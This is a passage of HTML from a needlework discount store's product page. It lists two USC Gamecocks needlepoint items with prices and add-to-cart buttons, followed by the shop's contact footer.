<td class="cell list-content"><a class="name list-name link" href="/product/USCBeanBag">USC Gamecocks Bean bag - 18 ct - 75% off</a><a class="icon list-icon link" href="/product/USCBeanBag"><img class="thumbnail" alt="USC Gamecocks Bean bag - 18 ct - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FUSCGamecocksBeanBag.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768060394814"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_661580096"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_661580096" id="addToCart_661580096" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd" id="element_611801414_item_661444214" previewid="element_611801414_item_661444214">
<td class="cell list-content"><a class="name list-name link" href="/product/uscRahBear">USC Rah Bear Needlepoint - 14 ct - 75% off</a><a class="icon list-icon link" href="/product/uscRahBear"><img class="thumbnail" alt="USC Rah Bear Needlepoint - 14 ct - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fuscrahbear.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768060394814"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_661444214"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_661444214" id="addToCart_661444214" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div  class="space pagepricesetnotice" id="pageelement_611083422">
<span>Note:</span> All prices in US Dollars</div>
</div>
</div>
</div>
</div>
	
		</td>
		<td class="lightbg"></td>
	</tr>
	<tr class="bottom-row">
		<td></td>
		<td class="color55 leftline"></td>
		<td class="bottom-cell lightColor"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_611066754">
<div class="space border">
<div class="content">
<div  class="space pagecontactinfo" id="pageelement_611083430">
<table class="record" id="record_9" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<img class="dynamicimage" src="/account/images/contactinfo.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;begin.fill.color=8d9abc&amp;data.text=support%40needleworkdiscount.com&amp;data.fill.color=000000&amp;data.font=Arial&amp;data.font.size=12&amp;cache=1768060394814"></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_611083434">
<div class="panel"><center>
	<img height="63" src="/files/2459284/uploaded/cards02_alllogos.png" width="413"></center>
</div>
</div>
<div class="space pagetext" id="pageelement_611083436">
<div class="panel"><center>
	Copyright &copy; Needlework Discount.com<br>
	2008<br>
	needleworkdisc@gmail.com</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td class="lightColor rightline"></td>
		<td></td>
	</tr>
</table>
</body>
</html>
